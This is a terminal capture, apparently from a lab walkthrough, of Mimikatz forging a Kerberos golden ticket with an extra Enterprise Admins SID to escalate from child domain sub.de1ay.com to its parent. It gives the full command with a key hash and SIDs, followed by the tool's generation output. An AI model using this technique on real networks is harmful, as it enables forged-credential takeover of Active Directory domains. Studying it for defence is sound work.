 mimikatz(commandline) # kerberos::golden /domain:sub.de1ay.com /sid:S-1-5-21-316
2920354-1852875489-2956243192 /sids:S-1-5-21-2233350284-2025141005-3145051181-51
9 /rc4:eb5b13cd020643189f8d2506ea051307 /user:fukuyama /service:krbtgt /target:d
e1ay.com /ticket:de1ay.kirbi
User      : fukuyama
Domain    : sub.de1ay.com (SUB)
SID       : S-1-5-21-3162920354-1852875489-2956243192
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2233350284-2025141005-3145051181-519 ;
ServiceKey: eb5b13cd020643189f8d2506ea051307 - rc4_hmac_nt
Service   : krbtgt
Target    : de1ay.com
Lifetime  : 2021/2/19 20:30:29 ; 2031/2/17 20:30:29 ; 2031/2/17 20:30:29
-> Ticket : de1ay.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated